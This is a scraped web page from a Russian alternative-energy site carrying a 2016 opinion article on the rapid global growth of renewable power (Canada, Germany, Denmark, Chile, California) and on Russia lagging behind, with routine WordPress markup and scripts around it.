

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html
body_size: 20998
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html">

	


	


	
	
	
	<title>Почему альтернативная энергетика становится безальтернативной</title>

			

<meta name="description" content="Возобновляемая энергетика развивается очень быстро по всему миру, кроме России, Венесуэлы, КНДР и отсталых стран Африки. Россия отстала в технологиях ВИЭ.">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#webpage","url":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html","inLanguage":"ru-RU","name":"Почему альтернативная энергетика становится безальтернативной","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#breadcrumblist"},"description":"Возобновляемая энергетика развивается очень быстро по всему миру, кроме России, Венесуэлы, КНДР и отсталых стран Африки. Россия отстала в технологиях ВИЭ.","datePublished":"2016-07-08T12:10:55+03:00","dateModified":"2016-07-08T12:14:50+03:00"},{"@type":"Article","@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#article","isPartOf":{"@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Почему альтернативная энергетика становится безальтернативной","datePublished":"2016-07-08T12:10:55+03:00","dateModified":"2016-07-08T12:14:50+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Актуальность проблемы","image":{"@type":"ImageObject","@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#primaryimage","url":"/wp-content/uploads/2016/07/vankuver.jpg"}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html","url":"/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html","name":"Почему альтернативная энергетика становится безальтернативной"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.14" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.14"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/apologiya" itemprop="item"><span itemprop="name">Актуальность проблемы</span></a></span> <span class="sep">›</span> <span class="current">Почему альтернативная энергетика становится безальтернативной</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Почему альтернативная энергетика становится безальтернативной</h1>
<p class="publ-date-article">Дата публикации: 8 июля 2016</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Канада рвется в будущее</a></li>
<li><a href="#h2_2">Новый день победы</a></li>
<li><a href="#h2_3">Россия плетется в хвосте</a></li>
<li><a href="#h2_4">Факт в дополнение: За 5 лет производство солнечной энергии в Калифорнии выросло на 1378%</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<p><em>Источник: http://www.vnovomsvete.com/articles/2016/07/07/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoy.html</em></p>
<p>В конце июня Международное энергетическое агентство (МЭА) обратилось с призывом к ведущим державам мира уже до 2040 г. резко снизить вредные выбросы в воздух. Сначала, по мнению экспертов, надо инвестировать $2,3 трлн в создание новейших технологий производства энергии и расширение контроля загрязнения окружающей среды. А затем потратить еще $2,5 трлн на глобальное преобразование энергетики. Размах, однако!</p>
<h2 id="h2_1">Канада рвется в будущее</h2>
<p>Спасибо, конечно, за целеуказание, но в данном случае революция идет сама, без государственных подстегиваний и понуканий, естественным, так сказать, образом! Так, на днях Международное экспертное сообщество REN-21 опубликовало отчёт, подтверждающий, что эра ископаемого топлива заканчивается быстрее, чем ожидалось. В 2015 г. на ВИЭ (восполняемые источники энергии) пришлось почти четверть мировой выработки электроэнергии. Инвестиции в отрасль перевалили за 300 млрд долларов, а число рабочих мест в отрасли — за 8 миллионов.</p>
<p>Мажорную ноту не может омрачить даже то, что в Калифорнии сгорела крупнейшая в мире солнечная электростанция. Бывает. Зато (конкретный пример от близких соседей), выступая на всемирной clean-tech конференции в Ванкувере, премьер Трюдо сообщил, что его правительство будет всемерно поддерживать «зеленую» энергетику Канады с целью достичь следующего баланса источников к 2050 году: ветер – 58% общей генерации, то есть производства энергии, солнце – 22%, гидро – 16%, энергия волн – 2% и геотермика – 2%.</p>
<p>Как видите, ни углю, ни нефти с газом в качестве топлива для ТЭС, ни даже атомной энергетике места в будущем нет. Но реальны ли планы? Да, Канада в мировых лидерах по выработке чистой энергии, однако главным образом за счет гидроэнергетики – 60% общей генерации электроэнергии. На втором месте среди таких источников ветроэнергия – 5%, причем она самая дешевая. На третьем биомасса – 1,5%. Солнечная энергия пока отстает, что и понятно – страна все же северная. И если в целом в мире последняя удваивает мощность каждые два года, то есть растет по экспоненте, то в основном за счет Китая, США, Испании и прочих южных стран. Хотя на втором месте идет не столь уж тропическая Германия.</p>
<div id="attachment_8436" style="width: 485px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-8436" class="lazy lazy-hidden size-full wp-image-8436" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/07/vankuver.jpg" alt="Солнечные батареи в Ванкувере" width="475" height="356" srcset="" data-srcset="/wp-content/uploads/2016/07/vankuver.jpg 475w, /wp-content/uploads/2016/07/vankuver-150x112.jpg 150w, /wp-content/uploads/2016/07/vankuver-300x225.jpg 300w" sizes="(max-width: 475px) 100vw, 475px"><noscript><img aria-describedby="caption-attachment-8436" class="size-full wp-image-8436" src="/wp-content/uploads/2016/07/vankuver.jpg" alt="Солнечные батареи в Ванкувере" width="475" height="356" srcset="/wp-content/uploads/2016/07/vankuver.jpg 475w, /wp-content/uploads/2016/07/vankuver-150x112.jpg 150w, /wp-content/uploads/2016/07/vankuver-300x225.jpg 300w" sizes="(max-width: 475px) 100vw, 475px"></noscript><p id="caption-attachment-8436" class="wp-caption-text"><em>Солнечные батареи в Ванкувере</em></p></div>
<p>Тем более любопытно, могут ли солнечные электростанции обеспечить пятую часть потребностей Канады в энергии? Не предусматривает же план Трюдо, помимо отказа от ископаемых источников, еще и ликвидацию лишних ГЭС, чтобы вернуть природу к первозданному виду и согласовать приведенные цифры между собой? Думаю, нет. Значит, эксперты предвидят пятикратное увеличение потребления, но за счет возобновляемых источников (ВИЭ), чтобы не повышать эмиссию парниковых газов – в полном согласии с планами МЭА.</p>
<h2 id="h2_2">Новый день победы</h2>
<p>Это возможно, судя по опыту Германии. Символично – именно 8 мая 2016 года, то есть в день Победы, она установила новый рекорд генерации «зеленой» электроэнергии. В тот день благодаря солнечной и ветреной погоде мощность солнечных (СЭС), ветро- (ВЭС), гидро- (ГЭС) и биоэнергостанций (БЭС) составила 87% общего потребления. Причем в 11 часов утра их доля доходила до 95%. И хотя этому благоприятствовали особые условия (в воскресенье потребление энергии минимально), все же налицо великолепное достижение!</p>
<p>В прошлом году доля чистой энергии в Германии составила треть общей генерации, в этом она еще выросла. Страна воплощает в жизнь план Energiewende (энергетический поворот), согласно которому хочет уменьшить выбросы парниковых газов на 80-95% и к 2050 г довести долю ВИЭ до 60%. Попутно власти намерены уже к 2022 г. избавиться от АЭС. 8 мая стало важной вехой на этом пути, но надо решить еще много технологических задач и найти новые методы хранения энергии на пасмурные и безветренные дни.</p>
<p>Самым пикантным следствием столь блестящего успеха стал финансовый казус: на несколько часов цены ушли в минус и производители должны были платить потребителям. А что будет летом, когда дни будут долгими, и СЭС выйдут на полную мощность? Причем подобные всплески перепроизводства энергии случаются все чаще, а система ценообразования не поспевает за революционными изменениями. Дело в том, что цены в Европе формируются именно рыночно, то есть оптовые покупатели активно участвуют в процессе. И если товара слишком много, поставщики начинают демпинговать, причем цены иногда уходят в минус. При этом производители «зеленой» энергии все равно в плюсе за счет госсубсидий.</p>
<p>Те же проблемы и в Дании, лидирующей по производству ветроэнергии. Ее ветряки покрывают уже 40% общего потребления, а в особо ветреные дни Дания производит чуть ли не в полтора раза больше необходимого! Причем не только в Европе случаются приятные для потребителей казусы. В Чили к апрелю текущего года электричество было бесплатным уже 113 дней подряд – благодаря хорошей погоде СЭС генерируют слишком много энергии. С 2013 г. ее производство выросло в четыре раза. Да и в прошлом году энергию поставляли бесплатно более полугода. Однако для производителей работа себе в убыток мало приятна, и они возмущены медлительностью правительства, запаздывающего с перестройкой структуры ценообразования и энергетической инфраструктуры.</p>
<p>В целом возобновляемая энергетика развивается очень быстро по всему миру, кроме России, Венесуэлы, КНДР и отсталых стран Африки. Так, в прошлом году Шотландия превзошла планы правительства, и на «зеленую» генерацию пришлось 57,7% мощностей. Уругвай планирует через 10 лет получать 95% энергии от экологических источников, причем без государственных субсидий или повышения цен для потребителей. Тогда как переполненная нефтью Венесуэла страдает от нехватки электричества, и поэтому запретила работу стиральных машин и перевела госслужащих на двухдневную рабочую неделю. Нижняя Австрия, самая большая земля Австрии, в ноябре 2015 г. объявила, что ее потребности полностью удовлетворяются чистой энергией, в Коста-Рике – на 99%.</p>
<p>Но столь стремительный рост опережает систему ценообразования, а также возможности нынешней энергетической инфраструктуры. Они слишком инертны, чтобы оперативно и адекватно реагировать на скачки и падения в генерации. И если газовые энергостанции можно быстро «потушить», то АЭС и угольные ТЭС так просто не выключишь. Поэтому снова вернемся в образцово-показательную Германию: она наиболее интересна для анализа, поскольку среди крупных экономически и промышленно развитых стран идет впереди всех по доле ВИЭ (при том, что гидроэнергии в этой доле мало, что серьезно усложняет задачу), и первой проходит на практике теоретические модели и стратегии.</p>
<p>Пока дисбаланс удается решать с помощью переброски энергии по хорошо развитым сетям внутри страны и ее экспорта-импорта. Но скоро потребуются аккумулирующие или маневровые мощности, и Германия уже строит линии в Норвегию, где излишки энергии можно запасать на ГАЭС (гидроаккумулирующих станциях). Прорабатывается и создание энергоемких производств, включающихся в периоды перепроизводства энергии, а также энергосистем, рассчитанных на выработку энергии не только для покрытия среднего потребления, а гораздо больше. Излишки при этом пойдут на производство водорода, метана и жидкого топлива. Рынок сбыта гарантирован. К примеру, «Тойота» уже производит модель «Мираи» (будущее) на водородном топливе и рассчитывает к 2020 году довести ее продажи до 30 тысяч, за ней следуют иные компании, так что с появлением дешевой энергии производство водорода становится весьма перспективным бизнесом. Ну а метан — это ценное топливо и сырье для химической промышленности.</p>
<h2 id="h2_3">Россия плетется в хвосте</h2>
<p>В общем, капитаны индустрии Германии смотрят в будущее с большим оптимизмом. Они считают, что чистая энергетика внесет гораздо больший вклад в немецкую экономику, чем, скажем, в американскую или датскую. США для этого слишком велики и к тому же обладают огромными запасами высококачественных углеводородов. С другой стороны, население Германии и ее промышленная база намного больше, чем у Дании или Австрии, что позволяет проводить в жизнь более масштабные проекты и подстегивает к развитию опережающих технологий. Однако с этими утверждениями можно поспорить – не надо сбрасывать со счетов американский размах и стремление к новациям. США уже вышли на 4 место в мире по генерации солнечной энергии и, по оценкам министерства энергетики, на СЭС к 2050 г. придется 27% – еще больше, чем будет в Канаде. К тому же в конце прошлого года американские законодатели в обмен на отмену эмбарго на экспорт нефти включили в закон о бюджете продление налоговых льгот для производителей ветряной и солнечной энергии.</p>
<p>Разумеется, жизнь еще не раз скорректирует планы и, к примеру, уже в ближайшем будущем могут появиться новые источники, хотя бы те же реакторы термоядерного синтеза, в разработке которых намечается прорыв, которые зальют мир дешевой энергией. Но и бездумно полагаться на ископаемые углеводороды явно опасно. Во-первых, рано или поздно придет момент, когда они закончатся. Во-вторых, чрезмерно уповающие на них отстают в развитии и в итоге будут не готовы к этому моменту. Как это происходит с Россией.</p>
<p>Аркадий Дворкович, выступая на деловом завтраке Сбербанка «Жизнь после нефти», который проходил в рамках Петербургского экономического форума, сообщил изумленным гостям, что высокие темпы развития возобновляемой энергетики приводят к росту стоимости для потребителей, ибо деньги налогоплательщиков идут на покрытие убытков от этой дорогой энергии.</p>
<p>Таков уровень компетенции вице-премьера РФ, курирующего ТЭК. Приводя в пример Германию с «самой дорогой энергией в Европе», он, очевидно, не слышал о новом рекорде генерации «зеленой» электроэнергии, установленном там 8 мая, и о том, что цены ушли в минус, и производители должны были платить потребителям. Он не знает, что ветроэнергия уже самая дешевая в мире. Что цена солнечной энергии упала вдвое за два года, и теперь она дешевле энергии традиционных источников, причем без всяких субсидий и дотаций.</p>
<p>«Россия в этом смысле пошла по другому пути как производители углеводородов. Мы идем очень постепенно, мы не хотим, чтобы потребители платили очень высокую цену за возобновляемые источники», — сказал Дворкович и расписался либо в непрофессионализме, либо в демагогии. Ибо Россия вперед не идет, она очевидно отстала в технологиях и сжигает невосполнимые ресурсы, обкрадывая своих потомков и загаживая планету.</p>
<p style="text-align: right;"><strong>Юрий Кирпичев</strong></p>
<hr>
<h2 id="h2_4">Факт в дополнение: За 5 лет производство солнечной энергии в Калифорнии выросло на 1378%</h2>
<p>Источник: https://hightech.fm/2016/07/07/next10_california</p>
<p>Организация Next 10 выпустила отчет о состоянии зеленой энергетики в Калифорнии. За последние пять лет в штате произошел настоящий бум солнечной энергии, возобновляемые источники стали использоваться чаще, а популярность транспорта с нулевыми выбросами возросла. Об этих и других достижениях рассказывает Inhabitat.</p>
<p>В отчете «Индекс зеленых инноваций Калифорнии» собраны показатели по различным отраслям чистой энергетики за последние годы. C 2009 по 2014 годы производство солнечной энергии в штате возросло на 1378%. Возобновляемые источники уже составляют четверть всех розничных продаж электричества. При этом в одном только 2014 году счета за электричество для жителей Калифорнии сократились на 20%. Главная причина — высокая энергоэффективность. Также в штате на 244% возросло число зарегистрированных видов транспорта с нулевыми выбросами.</p>
<p>«Калифорния не только занимает четвертое место в мире по продуктивной экономике в области энергетики. Штат также показывает высокие результаты в других сферах чистой энергетики, например, в количестве патентов и объеме инвестиций. Большая часть страны пока еще отстает от Калифорнии», — отметил основатель Next 10 Ф. Ноэл Перри.</p>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/373154357_164x118.png" width="164" class="c_new-img" height="118" alt="Концепция сеятеля: как ускорить устойчивый энергетический переход"> <a href="/apologiya/koncepciya-seyatelya.html">Концепция сеятеля: как ускорить устойчивый энергетический переход</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/a9cf8f56b_164x118.png" width="164" class="c_new-img" height="118" alt="Будущее альтернативной энергетики в России"> <a href="/apologiya/budushhee-alternativnoj-energetiki-v-rossii.html">Будущее альтернативной энергетики в России</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/170972e86_164x118.png" width="164" class="c_new-img" height="118" alt="Энергия из мусора: прагматизм и политика"> <a href="/apologiya/energiya-iz-musora.html">Энергия из мусора: прагматизм и политика</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/1cb827b72_164x118.png" width="164" class="c_new-img" height="118" alt="Перспективы солнечной энергетики в 2015 году"> <a href="/apologiya/perspektivy-solnechnoj-energetiki-2015.html">Перспективы солнечной энергетики в 2015 году</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/apologiya/pochemu-alternativnaya-energetika-stanovitsya-bezalternativnoj.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.14" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
